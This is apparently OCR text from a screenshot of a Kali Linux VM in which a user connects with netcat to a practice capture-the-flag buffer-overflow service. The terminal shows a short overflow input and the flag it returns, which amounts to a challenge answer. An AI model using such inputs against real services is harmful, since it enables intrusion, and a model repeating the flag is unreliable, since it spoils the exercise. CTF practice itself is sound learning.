 VMware Workstation Pro
0.1KB/s
0.7KB/s
100%
微软拼音
3月7日 周二 16:16
fanyi.baidu.com/translate?aldtype=16047&query=WARNING%3A+Retrying+%28Retry%28total%3D4%2C+connect%3DNone%2C+read%...
新标签页
百度翻译-200种语言互
kali linux中 root用户与
百度翻译-200种语言互
kali安装pwndgb_百度
Kali 安装 Pwndbg - 简
安装pwndbg遇到的坑 -
Browser
中国大学MOOC(慕...
哔哩哔哩
阅读清单
Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
pwn
新建
主文件夹
OneDrive - P
下载
文档
图片
音乐
视频
3
4
2023上汇报
pwn
7 个项目 | 选中 1 个
库
在此处键入内容...
我的计算机
Ubuntu
Kali
主页
Kali
1 2 3 4
16:16
回收站
文件系统
主文件夹
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
└─# nc 61.147.171.105 57330
~~ welcome to ctf ~~
lets get helloworld for bof
ls
┌──(root㉿kali)-[~/桌面]
└─# asdawdawdaw
asdawdawdaw: command not found
┌──(root㉿kali)-[~/桌面]
└─# nc 61.147.171.105 57330
~~ welcome to ctf ~~
lets get helloworld for bof
aaaaaaun
cyberpeace{e76301f0d70dc9d18814da3366712a89}
┌──(root㉿kali)-[~/桌面]
└─# nc 61.147.171.105 57330
~~ welcome to ctf ~~
lets get helloworld for bof
11111
┌──(root㉿kali)-[~/桌面]
└─#
┌──(root㉿kali)-[~/桌面]
└─#
意见
反馈
©2023 Baidu